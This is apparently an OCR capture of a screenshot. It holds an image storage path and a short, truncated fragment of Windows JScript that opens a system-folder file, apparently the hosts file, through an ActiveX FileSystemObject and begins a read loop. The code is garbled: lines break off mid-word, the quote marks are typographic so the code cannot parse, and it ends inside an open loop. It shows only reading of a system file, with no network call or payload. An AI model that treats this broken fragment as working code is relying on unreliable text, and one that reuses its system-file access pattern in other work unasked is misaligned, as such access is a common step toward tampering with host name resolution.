
var ids=”;
var i=1;
FSO = new ActiveXObject(“Scripting.FileSys
var spath = FSO.GetSpecialFolder(1)+hostfil
host = FSO.OpenTextFile(spath, 1, false);
while(!host.AtEndOfStream){